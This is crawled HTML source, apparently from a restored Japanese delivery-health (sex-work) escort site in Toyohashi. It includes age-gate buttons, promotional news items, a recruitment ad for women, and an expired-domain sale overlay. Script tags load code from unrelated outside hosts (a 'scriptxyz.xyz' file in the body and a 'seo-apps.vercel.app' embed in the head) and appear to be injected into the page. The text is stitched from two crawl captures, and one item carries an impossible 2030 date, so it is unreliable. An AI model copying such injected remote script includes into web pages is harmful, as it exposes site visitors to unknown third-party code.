    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#136776727e53607661637d727e76603d707c7e"><span class="__cf_email__" data-cfemail="b3c7d6d2def3c0d6c1c3ddd2ded6c09dd0dcde">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.9
body_size: 12251
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
